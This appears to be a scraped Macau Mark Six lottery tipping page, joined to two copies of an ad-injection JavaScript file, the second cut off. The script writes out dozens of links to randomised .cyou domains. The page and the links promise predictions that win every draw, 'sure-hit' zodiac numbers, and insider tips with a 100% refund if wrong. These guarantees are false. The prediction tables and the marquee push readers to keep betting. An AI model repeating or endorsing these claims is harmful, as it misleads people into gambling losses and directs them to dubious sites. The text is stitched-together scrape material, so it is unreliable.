<tr><th>澳门六合大亨<font color="#FFFF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『琴棋书画』</font>9705888.com</th></tr> 



<tr><td>011期:<font color="#FF0000">琴棋书画</font><font color="#0000FF">【<span style="background-color: #FFFF00">画</span>书琴】</font>开:<font color="#FF0000">羊11准</font></td></tr>
<tr><td>012期:<font color="#FF0000">琴棋书画</font><font color="#0000FF">【棋<span style="background-color: #FFFF00">画</span>书】</font>开:<font color="#FF0000">羊11准</font></td></tr>
<tr><td>013期:<font color="#FF0000">琴棋书画</font><font color="#0000FF">【书<span style="background-color: #FFFF00">琴</span>棋】</font>开:<font color="#FF0000">蛇01准</font></td></tr>
<tr><td>014期:<font color="#FF0000">琴棋书画</font><font color="#0000FF">【琴棋<span style="background-color: #FFFF00">书</span>】</font>开:<font color="#FF0000">龙26准</font></td></tr>
<tr><td>015期:<font color="#FF0000">琴棋书画</font><font color="#0000FF">【书琴<span style="background-color: #FFFF00">画</span>】</font>开:<font color="#FF0000">猪31准</font></td></tr>
<tr><td>016期:<font color="#FF0000">琴棋书画</font><font color="#0000FF">【琴书<span style="background-color: #FFFF00">棋</span>】</font>开:<font color="#FF0000">鼠06准</font></td></tr>
<tr><td>017期:<font color="#FF0000">琴棋书画</font><font color="#0000FF">【画琴书】</font>开:<font color="#FF0000">狗32</font><font color="#808080">错</font></td></tr>
<tr><td>018期:<font color="#FF0000">琴棋书画</font><font color="#0000FF">【琴书棋】</font>开:<font color="#FF0000">發00准</font></td></tr>







<tr><td style="line-height:25px;font-size:15pt;">
<font color="#008000">琴肖:鸡蛇兔</font>✦<font color="#FF6699">棋:牛鼠狗</font><br>
<font color="#FF6699">书肖:虎马龙</font>✦<font color="#008000">画:猪猴羊</font><br>
</td></tr>



<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">对是否继续购买六合彩感到不确定，那可以告诉你，你中不中奖不是由天来决定，而是由你自己来决定的！</marquee></td>


</table>


<table class="lhdh">
<tr><th colspan="5" >澳门六合大亨<font color="#FFFF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『绝杀专区』</font>9705888.com</th></tr> 

<tr><td width="20%" bgcolor="#CCFF99">期数</td><td width="20%" bgcolor="#99CCFF">杀肖</td><td width="20%" bgcolor="#FFCCCC">杀尾</td><td width="20%" bgcolor="#CCCCCC">杀合</b></td><td width="20%" bgcolor="#FFFF00">结果</td></tr>



<tr><td><font color="#0000FF">011期</font></td><td>牛肖</td><td>0尾</td><td>12合</td><td><font color="#FF0000">羊11</font></td></tr>
<tr><td><font color="#0000FF">012期</font></td><td>虎肖</td><td>3尾</td><td>06合</td><td><font color="#FF0000">羊11</font></td></tr>
<tr><td><font color="#0000FF">013期</font></td><td>兔肖</td><td>5尾</td><td>03合</td><td><font color="#FF0000">蛇01</font></td></tr>
<tr><td><font color="#0000FF">014期</font></td><td>蛇肖</td><td>9尾</td><td>13合</td><td><font color="#FF0000">龙26</font></td></tr>
<tr><td><font color="#0000FF">015期</font></td><td>马肖</td><td>7尾</td><td>02合</td><td><font color="#FF0000">猪31</font></td></tr>
<tr><td><font color="#0000FF">016期</font></td><td>鸡肖</td><td>1尾</td><td>02合</td><td><font color="#FF0000">鼠06</font></td></tr>
<tr><td><font color="#0000FF">017期</font></td><td>猴肖</td><td>6尾</td><td>08合</td><td><font color="#FF0000">狗32</font></td></tr>
<tr><td><font color="#0000FF">018期</font></td><td>羊肖</td><td>2尾</td><td>13合</td><td><font color="#FF0000">發00</font></td></tr>





</table>                              


<table class="lhdh">

<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">只有把握好现在的唯一机会，才能将自己置身于竞争的行列当中！</marquee></td>

</table>	

	<!---->
	
	
	
</table>	
	



</table>









</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://a0182n.w7l7qbtwqd.cyou/config.js
body_size: 4531
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
  
document.writeln('<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style>')


document.writeln('<div class="unsites"><ul>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#UNSITES">'+am_no+'期：澳门吉人天相平特一肖已经上料✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.u93169d33v.cyou/#UNSITES">'+am_no+'期：美人鱼网七肖稳定四连期期中奖✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.szszzit5qi.cyou/#UNSITES">'+am_no+'期：澳门凤凰网站双波中特已经公开✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6egnwm1e0u.cyou/#UNSITES">'+am_no+'期：三合皇网超准家野四期连续中奖✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wurkzl5yol.cyou/#UNSITES">'+am_no+'期：澳门小神童网合数大小已经上料✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#UNSITES">'+am_no+'期：澳门金手指网必中七尾已经上料✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nptxmwg0ig.cyou/#UNSITES">'+am_no+'期：澳门管家婆顶尖双波再连中11期✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4z3ztcfsvf.cyou/#UNSITES">'+am_no+'期：澳门小诸葛网站三行中特连连中✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.su036aunb1.cyou/#UNSITES">'+am_no+'期：发财猫网站平特一尾再连中19期✔</a></li>')
document.writeln('<li style="background-color:#979700"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.a8orf9i4bt.cyou/#UNSITES">'+am_no+'期：澳门粤港明珠男女中特已经上料✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rw1gtnqdva.cyou/#UNSITES">'+am_no+'期：澳门大富大贵一肖一码期期中奖✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kvs1ifhv4q.cyou/#UNSITES">'+am_no+'期：王牌网七尾中特高手资料已公开✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w6lurnhxip.cyou/#UNSITES">'+am_no+'期：特码王A九肖中特连连中十八期✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.osef2uhx18.cyou/#UNSITES">'+am_no+'期：乐百家成语平特高手资料已公开✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.g4t1v7qxiv.cyou/#UNSITES">'+am_no+'期：澳门淘六合网前后中特期期中奖✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a href="'+pt.link+'" target="_blank">'+am_no+'期：内幕透码不中包赔100%請验证！</a></li>'+'<div class="clearfix"></div></ul></div>');

}

/**
 * 
 */
function load_link1() {
  document.writeln(`
  <style>.tiezi-txt{background:#FFFF00}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {color: #fff;line-height: 30px;font-weight: 700;font-family: Times New Roman;margin: 1px;text-align: center;border: solid 2px #ff00ff;background:#0000ff;border-radius: 20px;;box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:25px;margin-right:2px}</style>

<div class='tiezi-txt'><ul class='clearfix'>
<li><a target='_blank' href='https://${jy.siteid}n${subdomain}.6ayq5n3zg5.cyou/#nytop'><font color='#FFF'>必中六合网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.upwhz9n580.cyou/#nytop'><font color='#FFF'>财富快车网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.il9q2sbvhs.cyou/#nytop'><font color='#FFF'>澳门大赢家</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.31d0nhnt8a.cyou/#nytop'><font color='#FFF'>三十六计网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.72fdtq0k85.cyou/#nytop'><font color='#FFF'>报莲花篇网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ad4yh1lzd0.cyou/#nytop'><font color='#FFF'>发财玄机图</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.z4wkixvff8.cyou/#nytop'><font color='#FFF'>小龙女论坛</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.4czx7k2ry7.cyou/#nytop'><font color='#FFF'>六合内部料</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.d66ivv071u.cyou/#nytop'><font color='#FFF'>手机微信网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.wf4jx4w96v.cyou/#nytop'><font color='#FFF'>封神计划网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ibhvqmaj2b.cyou/#nytop'><font color='#FFF'>吉利高手网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.3i1d4mawp0.cyou/#nytop'><font color='#FFF'>幽默玄机网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ef7dq0qzvg.cyou/#nytop'><font color='#FFF'>澳门青龙阁</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.klwxx4ug5w.cyou/#nytop'><font color='#FFF'>金鸡论坛网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ayli19v19a.cyou/#nytop'><font color='#FFF'>一夜暴富网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.r61qcu4kal.cyou/#nytop'><font color='#FFF'>会员猛料网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.rddrh9jfxx.cyou/#nytop'><font color='#FFF'>状元红论坛</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.zracrvcbz9.cyou/#nytop'><font color='#FFF'>九龙论坛网</font></a> </li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.1qcffn25s7.cyou/#nytop'><font color='#FFF'>盛世站点网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.nf9lrflm0x.cyou/#nytop'><font color='#FFF'>澳门花仙子</font></a></li></ul></div>
              `)
}

/**
 * 精英榜资料专区
 */
function load_link2() {
  document.writeln(`
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ogjzvy12w8.cyou/#9705888.com">'+am_no+'期【单双中特】（18中17）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mkwqgx7sp2.cyou/#9705888.com">'+am_no+'期【发财一码】（10中08）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ad4yh1lzd0.cyou/#9705888.com">'+am_no+'期【必中一肖】（16中14）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="28"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0w8s68qdla.cyou/#9705888.com">'+am_no+'期【复式五连】（12中12）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23"">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="32"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.axi1j0iwoa.cyou/#9705888.com">'+am_no+'期【五尾中特】（10中09）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zracrvcbz9.cyou/#9705888.com">'+am_no+'期【公式三尾】（16中15）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kse8wyz14i.cyou/#9705888.com">'+am_no+'期【家野中特】（15中14）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#9705888.com">'+am_no+'期【五肖中特】（17中15）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#9705888.com">'+am_no+'期【火爆半波】（10中10）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cnmk8huoxj.cyou/#9705888.com">'+am_no+'期【三码中特】（14中13）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
    
    `)
}

/**
 * 澳门精品站推广收录
 */
function load_link3() {
  document.writeln(`
<div class="baby">
<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.38f6zkux91.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：龙门客栈</font><font color="#E30B5C">【规律一肖】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">保证稳定</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：金手指网</font><font color="#E30B5C">【一国中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">专心研究</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mi8gkcadec.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：十二地支</font><font color="#E30B5C">【传真一头】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">中到发笑</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cnmk8huoxj.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：夜明珠网</font><font color="#E30B5C">【两字平特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">让你成神</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x1kayw2jed.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：金龙报坛</font><font color="#E30B5C">【八码中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">打拼好料</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：西游报网</font><font color="#E30B5C">【五肖五码】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">免费公开</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6ayq5n3zg5.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：必中六合</font><font color="#E30B5C">【二尾中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">长期推荐</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lli4jj9m8o.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：四肖八码</font><font color="#E30B5C">【三字平特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">轰动东南</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ytwt08au4t.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：发财图网</font><font color="#E30B5C">【四码中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">彩民推荐</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wvec7vgz3w.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：时来运来</font><font color="#E30B5C">【三肖中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">去看看奇</div></a>')</script></li></ul></div>
    
    `)
}

/**
 * 精选澳门优秀站点
 */
function load_link4() {
  document.writeln(`
<style>
.nen2 {background-image: url();background-repeat: no-repeat;background-size: 139% 116%;}
@media screen and (max-width:600px){.nen2 {background-size: 100% 100%;}}
</style>
<div class="nen2">


<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ak40wjwr25.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【三字爆一肖】♠小鱼儿论坛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kse8wyz14i.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【填词爆特码】♠挂牌宝典网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mj43fqgste.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【一句定生肖】♠佛祖禁肖网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ca0srchae.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【看图解特码】♠一句真言网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lo9i1e7btu.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【正版－挂牌】♠澳门金光佛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【传真解十码】♠男人味论坛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【一句爆特玛】♠吉人天相网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fhp88kfvec.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【壹肖加三码】♠特码战斗机</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rmi4t0se30.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【经典中一尾】♠澳门蓝月亮</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s02jgezp33.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【实力大爆发】♠澳门蛇蛋图</font></a>')</script></b></p>
</div>
    
    `)
}

/**
 * top_ny.js
 */

function top_ny() {
document.writeln(`
<style>.scroll-web-txt{background:#fff}.scroll-web-txt ul li {width: 25%;float:left}.scroll-web-txt ul li a {height: 35px;line-height: 35px;margin: 2px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .scroll-web-txt img{width:25px;margin-right:3px}</style>
`)
load_banner1()

document.writeln("<div class='scroll-web-txt'><ul class='clearfix'>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".7ca0srchae.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>六合中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".c9z5kmj5qs.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>家禽野兽</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".3j6fkj0pr4.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>不中三码</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6j4tqfllt8.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>梅兰竹菊</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".x1k7ccaray.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>四段中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6x7hoyiwpl.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>精选24码</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6iwtmijc1f.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>七肖中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".h09vwolaig.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>白黑两肖</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".hxd1p0avhp.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>三国爆中</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bkxoa1xhnp.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>平特一尾</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".p9y32zq7qu.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>杀半单双</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".1tjncurody.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>日夜出特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5qu5bekf1o.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>肉菜草肖</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ay9j2uoqxg.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>三头中特</font></a> </li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".b6tmpbop7k.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>文官武将</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".maqkh7twfx.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>胆大胆小</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".v8v7nbwv21.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>八肖中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".nbjlsen5b7.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>七尾必中</font></a> </li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".g4t1v7qxiv.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>风雷云雨</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".jhxf49i6vz.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>大小一头</font></a></li></ul></div>");

}


--- FILE ---
content_type: application/javascript
request_url: https://a0182n.w7l7qbtwqd.cyou/config.js
body_size: 4531
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
  
document.writeln('<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style>')


document.writeln('<div class="unsites"><ul>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#UNSITES">'+am_no+'期：澳门吉人天相平特一肖已经上料✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.u93169d33v.cyou/#UNSITES">'+am_no+'期：美人鱼网七肖稳定四连期期中奖✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.szszzit5qi.cyou/#UNSITES">'+am_no+'期：澳门凤凰网站双波中特已经公开✔</a></li>')
